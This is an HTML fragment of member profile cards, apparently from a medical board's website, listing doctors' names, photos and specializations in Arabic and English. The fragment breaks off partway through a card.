<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/62/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">IBRAHIM BEN-kAMEL</span> <br/>
            <span style="font-size: 12px;">Certificat d&#039;excellence en gestion des installations Medicales</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="IBRAHIM BEN-kAMEL" data-specialization="Certificat d&#039;excellence en gestion des installations Medicales"  data-img="https://europeanboard.org/storage/media/62/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/61/conversions/PicsArt_06-23-06.34.49-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">رشا سعد طامي</span> <br/>
            <span style="font-size: 12px;">الطب التجميلي المتكامل غير الجراحي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="رشا سعد طامي" data-specialization="الطب التجميلي المتكامل غير الجراحي"  data-img="https://europeanboard.org/storage/media/61/conversions/PicsArt_06-23-06.34.49-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/60/conversions/PicsArt_06-20-06.39.23-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. AHMED RAGAB SAKR</span> <br/>
            <span style="font-size: 12px;">CONSULTANT ORTHOPAEDIC AND SPINE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. AHMED RAGAB SAKR" data-specialization="CONSULTANT ORTHOPAEDIC AND SPINE"  data-img="https://europeanboard.org/storage/media/60/conversions/PicsArt_06-20-06.39.23-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/59/conversions/PicsArt_06-11-04.01.56-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. وداد طه عناد  العلي</span> <br/>
            <span style="font-size: 12px;">التخدير والعناية المركزة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. وداد طه عناد  العلي" data-specialization="التخدير والعناية المركزة"  data-img="https://europeanboard.org/storage/media/59/conversions/PicsArt_06-11-04.01.56-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/58/conversions/PicsArt_06-09-05.58.19-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DR. ARAM OTHMAN ABDALRAHMAN</span> <br/>
            <span style="font-size: 12px;">OTOLARYNGOLOGY-HEAD AND NECK SURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DR. ARAM OTHMAN ABDALRAHMAN" data-specialization="OTOLARYNGOLOGY-HEAD AND NECK SURGERY"  data-img="https://europeanboard.org/storage/media/58/conversions/PicsArt_06-09-05.58.19-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/57/conversions/PicsArt_06-04-05.15.14-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">هلا علي احمد سعد الكواتي</span> <br/>
            <span style="font-size: 12px;">أمراض الباطنة والقلب والأوعية الدموية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="هلا علي احمد سعد الكواتي" data-specialization="أمراض الباطنة والقلب والأوعية الدموية"  data-img="https://europeanboard.org/storage/media/57/conversions/PicsArt_06-04-05.15.14-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/56/conversions/PicsArt_06-04-05.00.48-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">كمال علي بنور</span> <br/>
            <span style="font-size: 12px;">علاج عام طب البديل أو الطب التكميلي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="كمال علي بنور" data-specialization="علاج عام طب البديل أو الطب التكميلي"  data-img="https://europeanboard.org/storage/media/56/conversions/PicsArt_06-04-05.00.48-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/55/conversions/PicsArt_06-02-06.08.34-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. ELEMM  SALEM SHADY</span> <br/>
            <span style="font-size: 12px;">CLINICAL NUTRITION</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. ELEMM  SALEM SHADY" data-specialization="CLINICAL NUTRITION"  data-img="https://europeanboard.org/storage/media/55/conversions/PicsArt_06-02-06.08.34-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/54/conversions/PicsArt_05-31-05.30.04-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. QASIM BURHAN ABDULLAAH</span> <br/>
            <span style="font-size: 12px;">Public Health And Infection Control</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. QASIM BURHAN ABDULLAAH" data-specialization="Public Health And Infection Control"  data-img="https://europeanboard.org/storage/media/54/conversions/PicsArt_05-31-05.30.04-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/53/conversions/PicsArt_05-31-05.30.34-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. محمد صريح الفضلي</span> <br/>
            <span style="font-size: 12px;">جراحة التجميل</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. محمد صريح الفضلي" data-specialization="جراحة التجميل"  data-img="https://europeanboard.org/storage/media/53/conversions/PicsArt_05-31-05.30.34-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/51/conversions/PicsArt_05-30-07.02.38-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MOHAMMED HAMZAH MOHAMMED</span> <br/>
            <span style="font-size: 12px;">CARDIOVASCULAR DISEASE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MOHAMMED HAMZAH MOHAMMED" data-specialization="CARDIOVASCULAR DISEASE"  data-img="https://europeanboard.org/storage/media/51/conversions/PicsArt_05-30-07.02.38-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/49/conversions/PicsArt_05-29-04.55.58-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. محمود راشد عبد الحليم عبد الله</span> <br/>
            <span style="font-size: 12px;">فني اسنان</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. محمود راشد عبد الحليم عبد الله" data-specialization="فني اسنان"  data-img="https://europeanboard.org/storage/media/49/conversions/PicsArt_05-29-04.55.58-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/47/conversions/PicsArt_05-29-04.02.19-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. QAID AHMAD ALI ALHADDAD</span> <br/>
            <span style="font-size: 12px;">BRAIN AND NEUROLOGY DISEASES IN PEDIATRIC AND NEONATAL</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. QAID AHMAD ALI ALHADDAD" data-specialization="BRAIN AND NEUROLOGY DISEASES IN PEDIATRIC AND NEONATAL"  data-img="https://europeanboard.org/storage/media/47/conversions/PicsArt_05-29-04.02.19-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/46/conversions/PicsArt_05-28-08.21.52-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. سعد فخر الدين نوري اغا</span> <br/>
            <span style="font-size: 12px;">أمراض الدماغ والأعصاب عند الاطفال</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. سعد فخر الدين نوري اغا" data-specialization="أمراض الدماغ والأعصاب عند الاطفال"  data-img="https://europeanboard.org/storage/media/46/conversions/PicsArt_05-28-08.21.52-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/45/conversions/PicsArt_05-24-10.51.19-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د.طارق جواد كاظم الربيعي</span> <br/>
            <span style="font-size: 12px;">أمراض الجهاز الهضمي والكبد وجراحة أسفل الجهاز الهضمي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د.طارق جواد كاظم الربيعي" data-specialization="أمراض الجهاز الهضمي والكبد وجراحة أسفل الجهاز الهضمي"  data-img="https://europeanboard.org/storage/media/45/conversions/PicsArt_05-24-10.51.19-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/44/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MOHAMED HASHEM AHMED</span> <br/>
            <span style="font-size: 12px;">&quot;EAR, NOSE, THROAT, HEAD AND NECK SURGERY&quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MOHAMED HASHEM AHMED" data-specialization="&quot;EAR, NOSE, THROAT, HEAD AND NECK SURGERY&quot;"  data-img="https://europeanboard.org/storage/media/44/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/43/conversions/PicsArt_05-21-02.37.25-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">موفق احمد صالح</span> <br/>
            <span style="font-size: 12px;">الأذن والأنف والحنجرة والرأس والعنق وجراحتها</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="موفق احمد صالح" data-specialization="الأذن والأنف والحنجرة والرأس والعنق وجراحتها"  data-img="https://europeanboard.org/storage/media/43/conversions/PicsArt_05-21-02.37.25-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/42/conversions/PicsArt_05-10-09.01.51-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. همام جسام عبد</span> <br/>
            <span style="font-size: 12px;">الأذن والأنف والحنجرة والرأس والعنق وجراحتها</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. همام جسام عبد" data-specialization="الأذن والأنف والحنجرة والرأس والعنق وجراحتها"  data-img="https://europeanboard.org/storage/media/42/conversions/PicsArt_05-10-09.01.51-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/41/conversions/PicsArt_04-28-03.25.00-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">نور الدين سيدي عالي فرانسوا</span> <br/>
            <span style="font-size: 12px;">الصيدلة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="نور الدين سيدي عالي فرانسوا" data-specialization="الصيدلة"  data-img="https://europeanboard.org/storage/media/41/conversions/PicsArt_04-28-03.25.00-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/40/conversions/PicsArt_04-28-03.26.41-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. رمزي بن عبد الوهاب مصطفى</span> <br/>
            <span style="font-size: 12px;">الطب الشمولي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. رمزي بن عبد الوهاب مصطفى" data-specialization="الطب الشمولي"  data-img="https://europeanboard.org/storage/media/40/conversions/PicsArt_04-28-03.26.41-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/39/conversions/PicsArt_04-28-01.14.06-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. ماجد عادل عزيز ميخائيل</span> <br/>
            <span style="font-size: 12px;">أمراض النساء والتوليد و الحقن المجهري</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. ماجد عادل عزيز ميخائيل" data-specialization="أمراض النساء والتوليد و الحقن المجهري"  data-img="https://europeanboard.org/storage/media/39/conversions/PicsArt_04-28-01.14.06-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/38/conversions/PicsArt_04-28-01.03.49-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. هدى كريم علي</span> <br/>
            <span style="font-size: 12px;">طب الأطفال وحديثي الولادة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. هدى كريم علي" data-specialization="طب الأطفال وحديثي الولادة"  data-img="https://europeanboard.org/storage/media/38/conversions/PicsArt_04-28-01.03.49-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/37/conversions/PicsArt_04-28-12.54.04-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">كاروان بختيار محمد</span> <br/>
            <span style="font-size: 12px;">طب وجراحة العيون</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="كاروان بختيار محمد" data-specialization="طب وجراحة العيون"  data-img="https://europeanboard.org/storage/media/37/conversions/PicsArt_04-28-12.54.04-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/36/conversions/PicsArt_04-28-12.46.45-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. ئارام طارق احمد</span> <br/>
            <span style="font-size: 12px;">طب وجراحة العيون</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. ئارام طارق احمد" data-specialization="طب وجراحة العيون"  data-img="https://europeanboard.org/storage/media/36/conversions/PicsArt_04-28-12.46.45-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/35/conversions/PicsArt_04-28-12.29.58-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. انطونيو بباوي ناثان بباوي</span> <br/>
            <span style="font-size: 12px;">طب الجلد التجميلي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. انطونيو بباوي ناثان بباوي" data-specialization="طب الجلد التجميلي"  data-img="https://europeanboard.org/storage/media/35/conversions/PicsArt_04-28-12.29.58-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/34/conversions/PicsArt_04-28-12.21.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DR. SAFA NORALDIN SULIMAN</span> <br/>
            <span style="font-size: 12px;">&quot; ORAL AND DENTAL MEDICINE AND SURGERY &quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DR. SAFA NORALDIN SULIMAN" data-specialization="&quot; ORAL AND DENTAL MEDICINE AND SURGERY &quot;"  data-img="https://europeanboard.org/storage/media/34/conversions/PicsArt_04-28-12.21.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/33/conversions/PicsArt_04-28-12.13.19-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. ايمن عدنان توفيق بطاينة</span> <br/>
            <span style="font-size: 12px;">طب العائلة وعلم الاوبئة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. ايمن عدنان توفيق بطاينة" data-specialization="طب العائلة وعلم الاوبئة"  data-img="https://europeanboard.org/storage/media/33/conversions/PicsArt_04-28-12.13.19-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/32/conversions/PicsArt_04-27-11.56.23-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. وليد صالح اسماعيل محسن العتابي</span> <br/>
            <span style="font-size: 12px;">أخصائي طب تشخيصي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. وليد صالح اسماعيل محسن العتابي" data-specialization="أخصائي طب تشخيصي"  data-img="https://europeanboard.org/storage/media/32/conversions/PicsArt_04-27-11.56.23-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/31/conversions/PicsArt_04-27-11.41.58-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MUHIY CHIED KADUM ALKIELABI</span> <br/>
            <span style="font-size: 12px;">&quot; General Surgery &quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MUHIY CHIED KADUM ALKIELABI" data-specialization="&quot; General Surgery &quot;"  data-img="https://europeanboard.org/storage/media/31/conversions/PicsArt_04-27-11.41.58-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/30/conversions/PicsArt_04-27-05.44.36-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. خالد جياد كاظم</span> <br/>
            <span style="font-size: 12px;">مراقبة الأغذية والكيمياء الغذائية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
